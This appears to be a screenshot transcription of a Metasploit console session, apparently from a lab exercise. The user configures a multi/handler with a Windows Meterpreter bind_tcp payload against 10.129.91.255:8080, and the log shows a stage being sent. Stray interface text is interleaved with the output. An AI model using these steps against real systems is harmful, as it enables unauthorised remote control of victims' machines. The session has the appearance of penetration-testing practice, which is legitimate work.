 msf6 > use exploit/multi/handler
17:29:
My Workstation
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
OFFLINE
msf6 exploit(multi/handler) > set rhost 10.129.91.255
rhost => 10.129.91.255
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started bind TCP handler against 10.129.91.255:8080
[*] Sending stage (201798 bytes) to 10.129.91.255